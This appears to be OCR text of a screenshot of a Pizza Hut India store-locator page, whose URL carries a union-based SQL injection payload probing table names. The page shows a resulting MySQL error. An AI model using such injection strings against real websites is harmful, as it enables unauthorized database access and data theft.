 Pizza Hut India - Locations -
www.pizzahut.co.in/store_locator_home.php?city_id=30%20union%20all%20select%201,2,3,4,5,6,7,8,9,10,table_name%20from+inform
HOME | CONTACT US | LOCATE US
CAREER | FEEDBACK | PIZZA HUT WORLDWIDE
LOCATIONS
SELECT CITY
Select a City
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in
/home/pizzahut/ on line 128
Index Store Details Dine-in Delivery Carry Out Birthday
Bang
There is no store listed in this city.
DINE IN DELIVERY
DOWNLOAD »
DOWNLOAD
DELIVERY MENU
FOR THIS CITY
Terms of Use | Contact Us | Site Map
© 2010 Pizza Hut, Inc. All rights reserved.
The Pizza Hut name, logos, and related marks are trademarks of Pizza Hut, Inc.
start Pizza Hut India - Loca... Pizza Hut India - Loca... 11:20 PM